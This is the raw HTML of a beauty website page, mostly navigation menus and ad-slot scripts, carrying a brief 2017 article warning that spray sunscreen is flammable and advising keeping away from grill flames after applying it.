                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/celebrities-you-probably-didnt-know-were-dating/" rel="bookmark" title="Celebrities You Probably Didn&#8217;t Know Were Dating">Celebrities You Probably Didn&#8217;t Know Were Dating</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_69739f296fe3d" data-td_block_id="td_uid_4_69739f296fe3d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_69739f296fe3d" data-td_block_id="td_uid_4_69739f296fe3d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153384"><a href="https://www.youbeauty.com/style/">Style</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_69739f2971875_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_5_69739f2971875" ><script>var block_td_uid_5_69739f2971875 = new tdBlock();
block_td_uid_5_69739f2971875.id = "td_uid_5_69739f2971875";
block_td_uid_5_69739f2971875.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4045","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_69739f2971875_rand","tdc_css_class":"td_uid_5_69739f2971875_rand","tdc_css_class_style":"td_uid_5_69739f2971875_rand_style"}';
block_td_uid_5_69739f2971875.td_column_number = "3";
block_td_uid_5_69739f2971875.block_type = "td_block_mega_menu";
block_td_uid_5_69739f2971875.post_count = "5";
block_td_uid_5_69739f2971875.found_posts = "505";
block_td_uid_5_69739f2971875.header_color = "";
block_td_uid_5_69739f2971875.ajax_pagination_infinite_stop = "";
block_td_uid_5_69739f2971875.max_num_pages = "101";
tdBlocksArray.push(block_td_uid_5_69739f2971875);
</script><div id=td_uid_5_69739f2971875 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" class="td-image-wrap" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Smudge-Free-Look_H.jpg"   alt="" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?">Are Tubing Mascaras the Answer to a Smudge-Free Look?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/accessible-jewelry-staples-worth-the-investment/" rel="bookmark" class="td-image-wrap" title="Accessible Jewelry Staples Worth the Investment"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/06/Accessible-Jewelry-Staples_H.jpg"   alt="" title="Accessible Jewelry Staples Worth the Investment" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/accessible-jewelry-staples-worth-the-investment/" rel="bookmark" title="Accessible Jewelry Staples Worth the Investment">Accessible Jewelry Staples Worth the Investment</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/is-micro-concealing-the-secret-to-a-flawless-makeup-application/" rel="bookmark" class="td-image-wrap" title="Is Micro-Concealing the Secret to a Flawless Makeup Application?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/06/Secret-to-a-Flawless-Makeup-Application_H.jpg"   alt="" title="Is Micro-Concealing the Secret to a Flawless Makeup Application?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/is-micro-concealing-the-secret-to-a-flawless-makeup-application/" rel="bookmark" title="Is Micro-Concealing the Secret to a Flawless Makeup Application?">Is Micro-Concealing the Secret to a Flawless Makeup Application?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/welcome-the-monsoon-with-dae-haircare/" rel="bookmark" class="td-image-wrap" title="Welcome the Monsoon with Dae Haircare"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/06/Monsoon-with-Dae-Haircare_H.jpg"   alt="" title="Welcome the Monsoon with Dae Haircare" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/welcome-the-monsoon-with-dae-haircare/" rel="bookmark" title="Welcome the Monsoon with Dae Haircare">Welcome the Monsoon with Dae Haircare</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/why-tiktok-is-influencing-beauty-lovers-to-try-pink-under-eyes/" rel="bookmark" class="td-image-wrap" title="Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/05/Why-TikTok-is-Influencing-Beauty-Lovers_H.jpg"   alt="" title="Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/why-tiktok-is-influencing-beauty-lovers-to-try-pink-under-eyes/" rel="bookmark" title="Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes">Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_69739f2971875" data-td_block_id="td_uid_5_69739f2971875"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_69739f2971875" data-td_block_id="td_uid_5_69739f2971875"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153381"><a href="https://www.youbeauty.com/nutrition/">Nutrition</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_69739f2972f24_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_6_69739f2972f24" ><script>var block_td_uid_6_69739f2972f24 = new tdBlock();
block_td_uid_6_69739f2972f24.id = "td_uid_6_69739f2972f24";
block_td_uid_6_69739f2972f24.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"36","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_6_69739f2972f24_rand","tdc_css_class":"td_uid_6_69739f2972f24_rand","tdc_css_class_style":"td_uid_6_69739f2972f24_rand_style"}';
block_td_uid_6_69739f2972f24.td_column_number = "3";
block_td_uid_6_69739f2972f24.block_type = "td_block_mega_menu";
block_td_uid_6_69739f2972f24.post_count = "5";
block_td_uid_6_69739f2972f24.found_posts = "1226";
block_td_uid_6_69739f2972f24.header_color = "";
block_td_uid_6_69739f2972f24.ajax_pagination_infinite_stop = "";
block_td_uid_6_69739f2972f24.max_num_pages = "246";
tdBlocksArray.push(block_td_uid_6_69739f2972f24);
</script><div id=td_uid_6_69739f2972f24 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/everything-you-need-to-know-about-wooden-spoon-herbs/" rel="bookmark" class="td-image-wrap" title="Everything You Need to Know About Wooden Spoon Herbs"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/03/Wooden-Spoon-Herbs_H.jpg"   alt="" title="Everything You Need to Know About Wooden Spoon Herbs" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/everything-you-need-to-know-about-wooden-spoon-herbs/" rel="bookmark" title="Everything You Need to Know About Wooden Spoon Herbs">Everything You Need to Know About Wooden Spoon Herbs</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/foods-that-can-cause-acne/" rel="bookmark" class="td-image-wrap" title="Foods That Can Cause Acne"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/04/Foods-That-Can-Cause-Acne_H.jpg"   alt="" title="Foods That Can Cause Acne" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/foods-that-can-cause-acne/" rel="bookmark" title="Foods That Can Cause Acne">Foods That Can Cause Acne</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/foods-you-didnt-know-help-your-skin/" rel="bookmark" class="td-image-wrap" title="Foods You Didn&#8217;t Know Help Your Skin"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/04/Help-Your-Skin_H.jpg"   alt="" title="Foods You Didn&#8217;t Know Help Your Skin" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/foods-you-didnt-know-help-your-skin/" rel="bookmark" title="Foods You Didn&#8217;t Know Help Your Skin">Foods You Didn&#8217;t Know Help Your Skin</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/how-does-coffee-affect-your-skin/" rel="bookmark" class="td-image-wrap" title="How Does Coffee Affect Your Skin?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/10/Coffee-Affect-Your-Skin_H.jpg"   alt="" title="How Does Coffee Affect Your Skin?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/how-does-coffee-affect-your-skin/" rel="bookmark" title="How Does Coffee Affect Your Skin?">How Does Coffee Affect Your Skin?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/6-super-foods-to-add-to-your-eating-routine/" rel="bookmark" class="td-image-wrap" title="6 Super Foods To Add To Your Eating Routine"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/08/Your-Eating-Routine_H.jpg"   alt="" title="6 Super Foods To Add To Your Eating Routine" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/6-super-foods-to-add-to-your-eating-routine/" rel="bookmark" title="6 Super Foods To Add To Your Eating Routine">6 Super Foods To Add To Your Eating Routine</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_69739f2972f24" data-td_block_id="td_uid_6_69739f2972f24"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_69739f2972f24" data-td_block_id="td_uid_6_69739f2972f24"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153380"><a href="https://www.youbeauty.com/life/">Life</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_69739f297429d_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_7_69739f297429d" ><script>var block_td_uid_7_69739f297429d = new tdBlock();
block_td_uid_7_69739f297429d.id = "td_uid_7_69739f297429d";
block_td_uid_7_69739f297429d.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4046","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_7_69739f297429d_rand","tdc_css_class":"td_uid_7_69739f297429d_rand","tdc_css_class_style":"td_uid_7_69739f297429d_rand_style"}';
block_td_uid_7_69739f297429d.td_column_number = "3";
block_td_uid_7_69739f297429d.block_type = "td_block_mega_menu";
block_td_uid_7_69739f297429d.post_count = "5";
block_td_uid_7_69739f297429d.found_posts = "1909";
block_td_uid_7_69739f297429d.header_color = "";
block_td_uid_7_69739f297429d.ajax_pagination_infinite_stop = "";
block_td_uid_7_69739f297429d.max_num_pages = "382";
tdBlocksArray.push(block_td_uid_7_69739f297429d);
</script><div id=td_uid_7_69739f297429d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/5-summer-pieces-from-amazon-we-are-living-for-right-now/" rel="bookmark" class="td-image-wrap" title="5 Summer Pieces From Amazon We Are LIVING For Right Now"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/05/5-Summer-Pieces-From-Amazon_H.jpg"   alt="" title="5 Summer Pieces From Amazon We Are LIVING For Right Now" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/5-summer-pieces-from-amazon-we-are-living-for-right-now/" rel="bookmark" title="5 Summer Pieces From Amazon We Are LIVING For Right Now">5 Summer Pieces From Amazon We Are LIVING For Right Now</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/what-does-cruelty-free-mean/" rel="bookmark" class="td-image-wrap" title="What Does Cruelty-Free Mean?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/01/Cruelty-Free-Mean_H.jpg"   alt="" title="What Does Cruelty-Free Mean?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/what-does-cruelty-free-mean/" rel="bookmark" title="What Does Cruelty-Free Mean?">What Does Cruelty-Free Mean?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/say-goodbye-to-brittle-nails/" rel="bookmark" class="td-image-wrap" title="Say Goodbye to Brittle Nails"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/11/Goodbye-to-Brittle-Nails_H.jpg"   alt="" title="Say Goodbye to Brittle Nails" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/say-goodbye-to-brittle-nails/" rel="bookmark" title="Say Goodbye to Brittle Nails">Say Goodbye to Brittle Nails</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/how-to-declutter-your-life/" rel="bookmark" class="td-image-wrap" title="How To Declutter Your Life"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/09/How-To-Declutter-Your-Life_H.jpg"   alt="" title="How To Declutter Your Life" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/how-to-declutter-your-life/" rel="bookmark" title="How To Declutter Your Life">How To Declutter Your Life</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/low-stress-hobbies-to-combat-burnout/" rel="bookmark" class="td-image-wrap" title="Low-Stress Hobbies to Combat Burnout"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/09/Low-Stress-Hobbies_H.jpg"   alt="" title="Low-Stress Hobbies to Combat Burnout" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/low-stress-hobbies-to-combat-burnout/" rel="bookmark" title="Low-Stress Hobbies to Combat Burnout">Low-Stress Hobbies to Combat Burnout</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_69739f297429d" data-td_block_id="td_uid_7_69739f297429d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_69739f297429d" data-td_block_id="td_uid_7_69739f297429d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/youbeautysite/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/youbeauty/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.youbeauty.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

            <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-header td_uid_8_69739f2975c5b_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_8_69739f2975c5b_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_8_69739f2975c5b_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            
<article id="post-63993" class="td-post-template-4 post-63993 post type-post status-publish format-standard has-post-thumbnail category-morning-tea td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.youbeauty.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Morning Tea" class="entry-crumb" href="https://www.youbeauty.com/morning-tea/">Morning Tea</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Wear Sunscreen This Weekend</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="" data-caption=""><img width="" height="" class="entry-thumb td-modal-image" src="" alt="" title="PID-63993_0407-sunscreen"/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://www.youbeauty.com/morning-tea/">Morning Tea</a></li></ul>                <h1 class="entry-title">Wear Sunscreen This Weekend</h1>

                                    <p class="td-post-sub-title">Aerosol sunscreen is flammable.</p>
                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-04-07T06:00:25+00:00" >April 7, 2017</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    
    <div class="td-post-content tagdiv-type">
        
 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-content_top td_uid_9_69739f2976716_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_9_69739f2976716_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_9_69739f2976716_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="2595422378"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="2595422378"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="2595422378"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="2595422378"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p>You may have heard about a man who, one summer, sprayed on aerosol sunscreen, walked over to the barbecue and promptly caught on fire. The accident, unlikely as it was, brought an important bit of information to light: Just like in other aerosol products, the propellants that help you go from zero to SPF 50 in 6 seconds flat are highly flammable—and it takes a little while for them to evaporate off your skin. For safety&#8217;s sake, stay far away from the grill flame when applying sunscreen spray, and wait a few minutes before checking on your veggie burgers. Remember, the point of sunscreen is to <em>prevent</em> burns.<br />
<strong><a href="https://www.youbeauty.com/skin/galleries/sunscreens-for-people-who-hate-sunscreen" target="_self" rel="noopener noreferrer">MORE: 33 Sunscreens for People Who Hate Sunscreen</a></strong></p>

 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-content_inline td_uid_10_69739f297686c_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_10_69739f297686c_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_10_69739f297686c_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8426333552"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8426333552"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
